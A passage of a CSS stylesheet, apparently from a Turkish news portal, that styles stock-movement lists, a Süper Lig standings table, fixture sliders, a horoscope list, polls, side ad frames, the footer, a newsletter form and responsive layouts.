padding: 10px 0px 0px 0px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}
#sag_bintlnoldu .progress_bars {
display: flex;
justify-content: center;
align-items: flex-end;
height: 200px;
width: 100%;
gap: 20px;
}
#sag_bintlnoldu .progress_bar {
width: 60px;
background-color: red;
color: white;
text-align: center;
display: flex;
align-items: flex-end;
justify-content: center;
font-size: 14px;
border-radius: 5px 5px 0 0;
position: relative;
overflow: hidden;
height: 0%;
z-index: 5;
transition: height 1s ease-out, background-color 0.5s ease;
}
#sag_bintlnoldu .progress_bar .progress_label {
position: absolute;
top: -20px;
font-size: 13px;
color: #333;
}
#sag_bintlnoldu .progress_bar span {
position: absolute;
bottom: 5px;
font-size: 12px;
width: calc(100% - 10px);
padding: 0px 5px;
overflow: hidden;
}


section#hisse_alani {
width: 100%;
background: #f8f8f8;
margin-top: 30px;
}
section#hisse_alani .hisse_wrapper {
width: 100%;
display: flex;
justify-content: space-between;
align-items: flex-start;
gap: 20px;
box-sizing: border-box;
flex-wrap: wrap;
}
section#hisse_alani .hisse_kolon,
.tab-content .hisse_kolon {
flex: 0 0 calc(33.333% - 13.33px);
background: #fff;
box-shadow: 0 2px 8px rgba(0,0,0,0.05);
overflow: hidden;
position: relative;
}
section#hisse_alani .hisse_kolon h3 {
position: relative;
overflow: hidden;
font-size: 16px;
text-align: left;
padding: 10px 10px 15px 10px;
color: var(--beyaz);
font-weight: 500;
background: #464c52;
}
section#hisse_alani .hisse_kolon a {
width: auto;
height: auto;
overflow: hidden;
display: table;
position: absolute;
top: 12px;
right: 15px;
font-size: 12px;
color: var(--beyaz);
font-weight: 400;
}
section#hisse_alani .hisse_kolon a:hover {
opacity: 0.7;
}
section#hisse_alani .hisse_kolon h3::after {
content: "";
position: absolute;
bottom: 0;
left: -100%;
width: 200%;
height: 10px;
animation: shineMove 4s linear infinite;
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(1n) h3::after {
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(2n) h3::after {
background: linear-gradient(90deg, transparent, #cc4444, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(3n) h3::after {
background: linear-gradient(90deg, transparent, #3b86b1, transparent);
}
@keyframes shineMove {
0% { left: -100%; }
100% { left: 100%; }
}
section#hisse_alani .hisse_kolon ul,
.tab-content .hisse_kolon ul {
list-style: none;
padding: 0 10px 10px 10px;
margin: 0;
}
section#hisse_alani .hisse_kolon ul li,
.tab-content .hisse_kolon ul li {
display: flex;
justify-content: space-between;
align-items: center;
padding: 8px 0;
border-bottom: 1px solid #eee;
font-size: 14px;
}
section#hisse_alani .hisse_kolon ul li:last-child,
.tab-content .hisse_kolon ul li:last-child {
border-bottom: 0;
padding: 8px 0px 0px 0px;
}
section#hisse_alani .hisse_kolon ul li strong,
.tab-content .hisse_kolon ul li strong {
font-size: 14px;
flex: 1;
color: var(--siyah);
font-weight: 600;
}
section#hisse_alani .hisse_kolon ul li span,
.tab-content .hisse_kolon ul li span {
font-size: 12px;
flex: 1;
text-align: right;
color: var(--yesil);
font-weight: 400;
}
section#hisse_alani .hisse_kolon.azalanlar ul li span,
.tab-content .hisse_kolon.azalanlar ul li span {
color: var(--kirmizi);
}
section#hisse_alani .hisse_kolon.islemdeler ul li span,
.tab-content .hisse_kolon.islemdeler ul li span {
color: #3b86b1;
}
section#hisse_alani .hisse_kolon ul li small,
.tab-content .hisse_kolon ul li small {
flex: 0.8;
font-size: 12px;
color: var(--siyah);
text-align: right;
font-weight: 400;
}
section#hisse_alani .hisse_kolon ul li time,
.tab-content .hisse_kolon ul li time {
flex: 0.5;
font-size: 12px;
color: #999;
text-align: right;
font-weight: 400;
}
section#hisse_alani .hisse_kolon ul li.his_baslk strong,
section#hisse_alani .hisse_kolon ul li.his_baslk span,
section#hisse_alani .hisse_kolon ul li.his_baslk small,
section#hisse_alani .hisse_kolon ul li.his_baslk time,
.tab-content .hisse_kolon ul li.his_baslk strong,
.tab-content .hisse_kolon ul li.his_baslk span,
.tab-content .hisse_kolon ul li.his_baslk small,
.tab-content .hisse_kolon ul li.his_baslk time {
font-size: 13px!important;
color: var(--siyah);
font-weight: 600!important;
}


.superlig-puan-durumu {
display: block;
}
.superlig-puan-durumu h2 {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
font-size: 16px;
font-weight: 600;
color: var(--beyaz);
background: var(--yesil);
padding: 10px 15px;
border-bottom: 1px solid var(--body);
}
.superlig-puan-durumu table {
width: 100%;
border-collapse: collapse;
background: var(--beyazbg);
table-layout: fixed;
}
.superlig-puan-durumu thead th,
.superlig-puan-durumu tbody td {
padding: 8px 5px;
text-align: left;
vertical-align: middle;
background: var(--border);
color: var(--siyah_color);
font-weight: 400;
border-bottom: 1px solid var(--border);
}

.superlig-puan-durumu thead th {
background: var(--yesil)!important;
font-weight: 600!important;
color: var(--beyaz)!important;
}
.superlig-puan-durumu tbody td {
padding: 8px 0;
background-color: var(--beyazbg);
}
.superlig-puan-durumu th:nth-child(1),
.superlig-puan-durumu td:nth-child(1) {
width: 20px;
text-align: center;
color: var(--siyah_color);
}
.superlig-puan-durumu th:nth-child(2),
.superlig-puan-durumu td:nth-child(2) {
width: calc(100% - 200px);
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
.superlig-puan-durumu th:nth-child(n+3),
.superlig-puan-durumu td:nth-child(n+3) {
width: 30px;
text-align: center;
font-weight: 400;
}
.superlig-puan-durumu td:nth-child(2) a {
display: block;
width: 100%;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
color: var(--siyah_color);
text-decoration: none;
}
.superlig-puan-durumu .takim-flex {
display: flex;
max-width: 100%;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
.superlig-puan-durumu .takim-flex img {
width: 20px;
height: 20px;
flex-shrink: 0;
margin-right: 6px;
vertical-align: middle;
}
.superlig-puan-durumu .takim-flex strong {
font-weight: bold;
font-size: 14px;
color: var(--siyah_color);
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
font-weight: 600;
}
.superlig-puan-durumu thead tr {
border-left: 5px solid var(--yesil);
transition: background-color 0.3s;
border-left-color: var(--yesil);
}
.superlig-puan-durumu tbody tr {
border-left: 5px solid var(--border);
transition: background-color 0.3s;
}
.superlig-puan-durumu tbody tr:nth-child(1),
.superlig-puan-durumu tbody tr:nth-child(2) {
border-left-color: #6ec6ff;
}
.superlig-puan-durumu tbody tr:nth-child(3),
.superlig-puan-durumu tbody tr:nth-child(4),
.superlig-puan-durumu tbody tr:nth-child(5) {
border-left-color: #a3d9ff;
}
.superlig-puan-durumu tbody tr:nth-last-child(-n+4) {
border-left-color: #ff9999;
}
.superlig-puan-durumu tbody tr:hover {
background-color: #fafafa;
}
.superlig-puan-durumu a.detay {
width: 100%;
height: auto;
overflow: hidden;
display: block;
padding: 10px 0;
font-size: 14px;
font-weight: 400;
background: var(--turuncu);
color: var(--beyaz);
text-align: center;
position: relative;
text-decoration: none;
transition: background-color 0.3s;
}
.superlig-puan-durumu a.detay .iconify {
position: absolute;
right: 15px;
top: 50%;
transform: translateY(-50%) translateX(5px);
opacity: 0;
font-size: 16px;
color: inherit;
transition: all 0.3s ease;
}

.superlig-puan-durumu a.detay:hover .iconify {
opacity: 1;
transform: translateY(-50%) translateX(0);
}
.superlig-puan-durumu a.detay:hover {
background: var(--siyah);
}


.yatay_fikstur_slider {
margin-top: 35px;
position: relative;
width: calc(100% - 110px);
margin: 0 auto;
padding: 5px 5px!important;
box-sizing: border-box;
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_fikstur_slider.swiper-initialized {
opacity: 1;
}
.yatay_fikstur_slider .swiper-slide {
display: flex;
justify-content: center;
}
.yatay_fikstur_slider .fikstur-kutu {
background: #fff;
border-radius: 6px;
padding: 10px 12px;
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
width: calc(100% - 24px);
text-align: center;
}
.yatay_fikstur_slider .fikstur-ust {
display: flex;
align-items: center;
justify-content: center;
gap: 8px;
margin-bottom: 6px;
}
.yatay_fikstur_slider .fikstur-ust img {
width: 32px;
height: 32px;
object-fit: contain;
}
.yatay_fikstur_slider .fikstur-ust .skor {
font-weight: 700;
font-size: 14px;
color: #2c3e50;
}
.yatay_fikstur_slider .fikstur-ust .skor strong {
background: #ededed;
padding: 3px 8px;
border-radius: 2px;
}
.yatay_fikstur_slider .fikstur-alt {
font-size: 12px;
color: #555;
line-height: 1.2;
}
.yatay_fikstur_slider_prev,
.yatay_fikstur_slider_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yatay_fikstur_slider_prev {
left: 0;
}
.yatay_fikstur_slider_next {
right: 0;
}
.yatay_fikstur_slider_prev .iconify[data-icon="mdi:chevron-left"],
.yatay_fikstur_slider_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yatay_fikstur_slider_prev:hover,
.yatay_fikstur_slider_next:hover {
background: var(--border);
color: var(--siyah_color);
}


.yatay_puan_slider {
position: relative;
width: calc(100% - 110px);
margin: 0 auto;
padding: 20px 0;
box-sizing: border-box;
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_puan_slider.swiper-initialized {
opacity: 1;
}
.yatay_puan_slider .swiper-wrapper {
width: 100%;
display: flex;
align-items: center;
padding: 5px 0px;
}
.yatay_puan_slider .swiper-slide {
text-align: center;
box-sizing: border-box;
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}
.yatay_puan_slider .ust-takimlar {
border-radius: 8px;
padding: 10px;
width: calc(100% - 20px);
background: #ffffff;
box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
.yatay_puan_slider .takim-logosu img {
width: 48px;
height: 48px;
object-fit: contain;
}
.yatay_puan_slider .takim-puani {
margin-top: 5px;
font-weight: 700;
font-size: 14px;
border-top: 1px solid var(--border);
padding: 1px 3px 0px 3px;
display: table;
margin: 5px auto 0px auto;
}
.yatay_puan_slider .swiper-slide a {
color: var(--siyah_color);
text-align: center;
display: table;
}
.yatay_puan_slider .swiper-slide a:hover {
color: var(--yesil);
}
.yatay_puandurumu_slider_prev,
.yatay_puandurumu_slider_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yatay_puandurumu_slider_prev {
left: 0;
}
.yatay_puandurumu_slider_next {
right: 0;
}
.yatay_puandurumu_slider_prev .iconify[data-icon="mdi:chevron-left"],
.yatay_puandurumu_slider_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yatay_puandurumu_slider_prev:hover,
.yatay_puandurumu_slider_next:hover {
background: var(--border);
color: var(--siyah_color);
}




.burc-listesi {
display: flex;
flex-wrap: wrap;
justify-content: center;
gap: 20px;
padding: 0;
margin: 0 auto 20px auto;
max-width: 100%;
list-style: none;
}
.burc-listesi li {
flex: 0 0 calc(8.33% - 20px);
text-align: center;
padding: 10px 0px 5px 0px;
border-radius: 4px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.burc-listesi li.burcaktif {
background: #314dc9;
}
.burc-listesi li.burcaktif strong {
color: var(--beyaz);
}
.burc-listesi li:hover {
background: #314dc9;
}
.burc-listesi li:hover strong {
color: var(--beyaz);
}
.burc-listesi a {
display: flex;
flex-direction: column;
align-items: center;
text-decoration: none;
color: var(--siyah_color);
font-size: 15px;
transition: color 0.3s ease;
}
.burc-listesi img {
width: 52px;
height: 52px;
object-fit: contain;
margin-bottom: 6px;
}


.sag_finans_veriler {
width: 100%;
max-width: 100%;
margin: 0 auto;
}

.sag_finans_veriler-tabs {
display: flex;
flex-wrap: wrap;
margin-bottom: 10px;
}
.sag_finans_veriler-content .tab-content {
display: none;
border-top: none;
}
.sag_finans_veriler-content .tab-content.active {
display: block;
}
.sag_finans_veriler-tabs button {
flex: 1;
padding: 10px;
background: #464c52;
border: none;
cursor: pointer;
font-size: 16px;
color: var(--beyaz);
font-weight: 500;
position: relative;
overflow: hidden;
transition: background 0.3s;
z-index: 1;
}
.sag_finans_veriler-tabs button::after {
content: "";
position: absolute;
bottom: 0;
left: -100%;
width: 200%;
height: 10px;
animation: sagmove 4s linear infinite;
z-index: -1;
}
.sag_finans_veriler-tabs button:nth-of-type(1)::after {
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
.sag_finans_veriler-tabs button:nth-of-type(2)::after {
background: linear-gradient(90deg, transparent, #cc4444, transparent);
}
.sag_finans_veriler-tabs button:nth-of-type(3)::after {
background: linear-gradient(90deg, transparent, #3b86b1, transparent);
}
.sag_finans_veriler-tabs button.active {
background: #2b2e32;
color: #ffffff;
}
@keyframes sagmove {
0% { left: -100%; }
100% { left: 100%; }
}



.yatay_gazete_slider {
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_gazete_slider.swiper-initialized {
opacity: 1;
}
.yatay_gazete_slider .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.yatay_gazete_slider .gazete-item {
background: #ffffff;
border: 1px solid var(--border);
overflow: hidden;
text-align: center;
transition: all 0.3s ease;
}
.yatay_gazete_slider .gazete-item:hover {
box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}
.yatay_gazete_slider .gazete-item img {
width: 100%;
height: auto;
display: block;
}
.ilangovtriframe {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
margin-top: 20px;
}
.ilangovtriframe iframe {
width: 100%;
height: 200px;
}

section#anasayfa_iki .anasayfa_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
section#anasayfa_iki .anasayfa_kategori_bir {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_yedi {
display: grid;
grid-template-columns: 2fr 1fr;
gap: 20px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 10px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr;
gap: 20px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-alti {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_iki {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_uc {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_dort {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki #anasayfa_youtube {
width: calc(100% - 30px);
margin: 0px auto;
padding: 20px 0px;
}
section#anasayfa_iki #anasayfa_youtube .sol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
section#anasayfa_iki #anasayfa_youtube .sag {
width: calc(100% - 0px);
height: 260px;
margin-top: 15px;
}
section#anasayfa_iki #anasayfa_youtube .site_baslik h3,
#anasayfa_youtube .site_baslik h3 {
background: var(--siyah);
color: var(--beyaz);
}
section#anasayfa_iki #anasayfa_youtube .site_baslik:after,
#anasayfa_youtube .site_baslik:after {
background: var(--beyaz);
}
section#anasayfa_iki #anasayfa_youtube .site_baslik a,
#anasayfa_youtube .site_baslik a {
background: var(--siyah);
color: var(--beyaz);
}









section#anasayfa_iki .anasayfa_sag {
width: 360px;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
section#anasayfa_iki .anasayfa_sag .superlig-puan-durumu,
section#anasayfa_iki .anasayfa_sag .sag_finans_veriler {
margin-top: 20px;
}
ul.sag_icerik_iki {
margin: 20px 0px 0px 0px;
padding: 0;
list-style: none;
}
ul.sag_icerik_iki li {
display: flex;
align-items: center;
gap: 10px;
margin-bottom: 15px;
}
ul.sag_icerik_iki li a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
gap: 10px;
}
ul.sag_icerik_iki li a figure {
width: 150px;
aspect-ratio: 16 / 9;
margin: 0;
flex-shrink: 0;
overflow: hidden;
display: block;
}
ul.sag_icerik_iki li a figure img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
ul.sag_icerik_iki li a strong {
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
font-size: 15px;
font-weight: 600;
line-height: 1.4;
}

section#anasayfa_iki .anasayfa_sag .burc-listesi .sag_baslik {
    margin: 20px 0px 15px 0px;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi {
gap: 0px;
margin: 0 auto 0px auto;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi li {
flex: 0 0 calc(25% - 13px);
margin-right: 15px;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi li:nth-of-type(4n) {
margin-right: 0px;
}

.wp-polls {
background: #fff;
border: 1px solid #e0e0e0;
border-radius: 12px;
padding: 15px;
max-width: 600px;
margin: 20px auto 0px auto;
font-family: "Segoe UI", sans-serif;
box-shadow: 0 4px 12px rgba(0,0,0,0.06);
}
.wp-polls-form p strong {
font-size: 20px;
font-weight: 600;
color: #222;
display: block;
margin-bottom: 20px;
text-align: center;
}

.wp-polls-ul {
list-style: none;
padding: 0;
margin: 0 0 20px;
}
.wp-polls-ul li {
display: flex;
align-items: center;
gap: 10px;
margin-bottom: 12px;
font-size: 16px;
color: #333;
cursor: pointer;
padding-left: 0;
}
.wp-polls-ul input[type="radio"] {
appearance: none;
-webkit-appearance: none;
width: 20px;
height: 20px;
border: 2px solid #0073aa;
border-radius: 50%;
background: #fff;
transition: background 0.3s, box-shadow 0.3s;
cursor: pointer;
position: relative;
display: inline-block;
}
.wp-polls-ul input[type="radio"]:checked {
background-color: #0073aa;
box-shadow: inset 0 0 0 4px #fff;
}
.wp-polls input.Buttons[name="vote"] {
background: #0073aa;
color: #fff;
border: none;
padding: 10px 25px;
border-radius: 6px;
font-size: 16px;
cursor: pointer;
transition: background 0.3s ease;
}
.wp-polls input.Buttons[name="vote"]:hover {
background: #005f8d;
}
.wp-polls a {
display: inline-block;
margin-top: 12px;
font-size: 14px;
color: #0073aa;
text-decoration: none;
transition: color 0.3s ease;
}
.wp-polls a:hover {
color: #005f8d;
}
.pollbar {
height: 18px;
background-color: #0073aa !important;
border-radius: 5px;
}





























.reklamCerceve {
width: 1090px;
left: 50%;
background: transparent;
z-index: 2;
position: fixed;
transform: translateX(-50%);
align-self: flex-start;
}
.reklamCerceve #soldasabit,
.reklamCerceve #sagdasabit {
position: absolute;
width: 100%;
max-width: 160px;
height: 600px;
z-index: 99;
top: 125px;
}
.reklamCerceve #sagdasabit {
left: 1140px;
}
.reklamCerceve #soldasabit {
right: 1140px;
}
.reklamCerceve #soldasabit img,
.reklamCerceve #sagdasabit img {
width: auto;
max-width: 100%;
height: auto;
}


footer {
width: 100%;
height: auto;
display: block;
position: relative;
background: var(--siyah);
margin-top: 30px;
padding: 40px 0px 40px 0px;
}
a.footer_logoa {
width: auto;
height: auto;
overflow: hidden;
display: table;
margin: 0px auto 40px auto;
}
img.footer_logo {
width: 230px;
height: auto;
overflow: hidden;
display: inline-table;
}
footer .footer {
display: flex;
gap: 20px;
width: 100%;
margin: auto;
flex-wrap: wrap;
justify-content: space-between;
}
footer .footer .box {
flex: 1;
min-width: 200px;
padding: 0px;
}
footer .footer .accordion-header {
display: none;
background: transparent;
color: var(--beyaz);
padding: 0px 0px 10px 0px;
cursor: pointer;
border: none;
text-align: left;
width: 100%;
font-size: 18px;
font-weight: 700;
display: flex;
justify-content: space-between;
align-items: center;
position: relative;
}
footer .footer .accordion-header::before {
width: 70px;
height: 3px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: var(--kirmizi);
}
footer .footer .accordion-header .accordion-icon {
position: absolute;
right: 0;
top: 50%;
transform: translateY(-50%) rotate(0deg);
transition: transform 0.3s ease;
font-size: 14px;
color: var(--beyaz;);
display: none;
}

footer .footer .accordion-header.active .accordion-icon {
transform: translateY(-50%) rotate(180deg);
}
footer .footer .accordion-content {
max-height: none;
overflow: visible;
transition: none;
color: var(--beyaz);
}
footer .footer .accordion-content ul {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
gap: 10px;
padding: 0;
margin: 20px 0 0 0;
}
footer .footer .accordion-content ul li {
flex: 1 1 calc(50% - 10px);
padding: 0;
list-style: none;
}
footer .footer .accordion-content ul li a {
color: var(--beyaz);
}
footer p.copyr {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin: 20px 0px 0px 0px;
font-size: 14px;
font-weight: 400;
color: var(--beyaz);
padding-top: 25px;
border-top: 1px solid rgb(255 255 255 / 25%);
}
footer .footer .accordion-content .iletisim {
display: block;
margin-top: 20px;
}
footer .footer .accordion-content .iletisim a {
display: block;
overflow: hidden;
margin-bottom: 15px;
color: var(--beyaz);
}
footer .footer .accordion-content .iletisim i {
width: 16px;
height: 16px;
line-height: 16px;
height: auto;
overflow: hidden;
display: block;
text-align: center;
float: left;
margin-right: 5px;
}
footer .footer .accordion-content .iletisim span {
width: auto;
height: 16px;
line-height: 16px;
height: auto;
overflow: hidden;
display: block;
text-align: left;
font-weight: 400;
}
footer .footer_alt {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
gap: 20px;
margin-top: 20px;
}
footer .sosyal,
footer .store {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: flex;
align-items: flex-start;
position: relative;
}
footer .store a {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
position: relative;
margin-right: 20px;
padding: 5px 15px;
text-align: center;
background: var(--beyazbg);
border-radius: 4px;
}
footer .store a:last-child {
margin-right: 0
}
footer .store a img {
width: auto;
height: 28px
}
footer .sosyal {
align-items: center !important;
display: flex !important;
justify-content: flex-end;
}
footer .sosyal a {
display: block;
color: var(--beyaz);
font-size: 18px;
margin: 0px 4px;
}
footer .sosyal a:hover {
opacity: 0.8;
}

footer .sosyal .iconify[data-icon="gg:facebook"],
footer .sosyal .iconify[data-icon="ri:twitter-x-line"],
footer .sosyal .iconify[data-icon="streamline:instagram-solid"],
footer .sosyal .iconify[data-icon="tdesign:logo-youtube-filled"],
footer .sosyal .iconify[data-icon="mdi:rss"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}

#e_bulten_alan {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 20px auto 0px auto;
}
#e_bulten_alan span {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
font-size: 14px;
font-weight: 400;
color: var(--beyaz);
margin-top: 10px;
padding: 0px 0px;
}
#e_bulten_alan .eBultenAbone * {
box-sizing: border-box;
}
#e_bulten_alan .eBultenAbone {
display: block;
overflow: hidden;
}
#e_bulten_alan .eBultenAbone input {
width: calc(100% - 46px);
height: 46px;
background: rgb(0 0 0 / 25%);
border: 1px solid rgb(255 255 255 / 5%);
border-right: none;
outline: none;
font-size: 15px;
font-weight: 400;
color: var(--beyaz);
border-radius: 0 !important;
padding: 0 20px;
float: left;
}
#e_bulten_alan .eBultenAbone button {
width: 46px;
height: 46px;
background: rgb(0 0 0 / 25%);
border: 1px solid rgb(255 255 255 / 5%);
border-left: none;
outline: none;
border-radius: 0 !important;
cursor: pointer;
text-align: center;
display: block;
align-items: center;
justify-content: center;
}
#e_bulten_alan .eBultenAbone button .iconify {
font-size: 22px;
color: var(--beyaz);
}
.bulten-mesaj {
margin-top: 10px;
font-size: 14px;
opacity: 0;
animation: bltnkeyframes 0.4s ease forwards;
}
@keyframes bltnkeyframes {
from {
opacity: 0;
transform: translateY(10px);
}
to {
opacity: 1;
transform: translateY(0);
}
}
.bulten-mesaj.uyari {
color: #e0c372;
}
.bulten-mesaj.hata {
color: #f19999;
}
.bulten-mesaj.basarili {
color: #8fd38f;
}
.bulten-mesaj.kontrol {
color: #dddddd;
}


@media (min-width: 981px) and (max-width: 1377px) {
.ortala {
width: calc(100% - 30px);
max-width: calc(1010px - 30px);
}
.genelortala {
width: calc(100% - 30px);
max-width: calc(1010px - 30px);
}
.manset_kucuk .swiper-slide figure {
height: 338px;
}
.reklamCerceve #sagdasabit {
left: 1045px;
}
.reklamCerceve #soldasabit {
right: 1045px;
}
.kategori_manset_iki .swiper-slide div {
width: 400px;
}
.kategori_manset_iki .swiper-slide div h2 {
font-size: 22px;
-webkit-line-clamp: 3;
}
.kategori_manset_iki .swiper-slide div p {
font-size: 16px;
}

}

@media (min-width: 981px) and (max-width: 1200px) {
.nav nav ul > li > a {
font-size: 14px;
font-weight: 600;
padding: 0px 5px;
}


.manset_sol {
width: calc(100% - 0px);
float: unset;
margin: 0px 0px 0px 0px;
}
.manset_sag {
width: calc(100% - 0px);
float: unset;
margin: 20px 0px 0px 0px;
}
.manset_kucuk .kucuk_manset_numaralar {
display: none;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
font-size: 18px;
margin: 10px 10px;
}



}

@media (max-width: 1100px) {
.reklamCerceve {
display: none;
}
}
@media (max-width: 980px) {
.reklamCerceve {
display: none;
}
.nav nav ul > li > a {
font-size: 14px;
font-weight: 600;
padding: 0px 5px;
}
.finansverileri {
display: flex !important;
gap: 0px !important;
white-space: nowrap;
max-width: 100%;
width: auto!important;
}
.finansverileri .swiper-slide {
flex: 0 0 auto;
}

.manset_sol {
width: calc(100% - 0px);
float: unset;
margin: 0px 0px 0px 0px;
}
.manset_sag {
width: calc(100% - 0px);
float: unset;
margin: 20px 0px 0px 0px;
}
.manset_kucuk .kucuk_manset_numaralar {
display: none;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
font-size: 18px;
margin: 10px 10px;
}

.anasayfa_kategori_bir,
.anasayfa_kategori_iki,
.anasayfa_kategori_uc,
.anasayfa_kategori_dort {
grid-template-columns: repeat(2, 1fr);
}

.anasayfa_kategori_uc > div:nth-child(2),
.anasayfa_kategori_dort > div:nth-child(5) {
order: 9;
}

#anasayfa_youtube .sol {
width: calc(100% - 0px);
margin-bottom: 15px;
}
#anasayfa_youtube .sag {
width: calc(100% - 0px);
}


.category_liste_bir {
grid-template-columns: repeat(2, 1fr);
gap: 20px;
}
.category_liste_bir > .haber:nth-of-type(1),
.category_liste_bir > .haber:nth-of-type(7),
.category_liste_bir > .haber:nth-of-type(17) {
grid-column: span 2 !important;
grid-row: span 2 !important;
}
.category_liste_bir > section {
grid-column: 1 / -1!important;
width: 100%!important;
}
.category_liste_bir > section:nth-of-type(1) {
order: 6;
}
.category_liste_bir > section:nth-of-type(2) {
order: 12;
}
.category_liste_bir > section:nth-of-type(3) {
order: 17;
}
.category_liste_bir > .haber:nth-of-type(1) { order: 1; }
.category_liste_bir > .haber:nth-of-type(2) { order: 2; }
.category_liste_bir > .haber:nth-of-type(3) { order: 3; }
.category_liste_bir > .haber:nth-of-type(4) { order: 4; }
.category_liste_bir > .haber:nth-of-type(5) { order: 5; }
.category_liste_bir > .haber:nth-of-type(6) { order: 6; }
.category_liste_bir > .haber:nth-of-type(7) { order: 8; }
.category_liste_bir > .haber:nth-of-type(8) { order: 7; }
.category_liste_bir > .haber:nth-of-type(9) { order: 9; }
.category_liste_bir > .haber:nth-of-type(10) { order: 10; }
.category_liste_bir > .haber:nth-of-type(11) { order: 12; }
.category_liste_bir > .haber:nth-of-type(12) { order: 13; }
.category_liste_bir > .haber:nth-of-type(13) { order: 14; }
.category_liste_bir > .haber:nth-of-type(14) { order: 15; }
.category_liste_bir > .haber:nth-of-type(15) { order: 17; }
.category_liste_bir > .haber:nth-of-type(16) { order: 18; }
.category_liste_bir > .haber:nth-of-type(17) { order: 19; }
.category_liste_bir > .haber:nth-of-type(18) { order: 20; }
.category_liste_bir > .haber:nth-of-type(19) { order: 21; }


.category_vizyondakiler > section:nth-of-type(1) {
order: 5;
}
.category_vizyondakiler > section:nth-of-type(2) {
order: 9;
}
.category_vizyondakiler > section:nth-of-type(3) {
order: 13;
}
.category_vizyondakiler > .vizyonn:nth-of-type(1) { order: 1; }
.category_vizyondakiler > .vizyonn:nth-of-type(2) { order: 2; }
.category_vizyondakiler > .vizyonn:nth-of-type(3) { order: 3; }
.category_vizyondakiler > .vizyonn:nth-of-type(4) { order: 4; }
.category_vizyondakiler > .vizyonn:nth-of-type(5) { order: 5; }
.category_vizyondakiler > .vizyonn:nth-of-type(6) { order: 6; }
.category_vizyondakiler > .vizyonn:nth-of-type(7) { order: 8; }
.category_vizyondakiler > .vizyonn:nth-of-type(8) { order: 7; }
.category_vizyondakiler > .vizyonn:nth-of-type(9) { order: 9; }
.category_vizyondakiler > .vizyonn:nth-of-type(10) { order: 10; }
.category_vizyondakiler > .vizyonn:nth-of-type(11) { order: 12; }
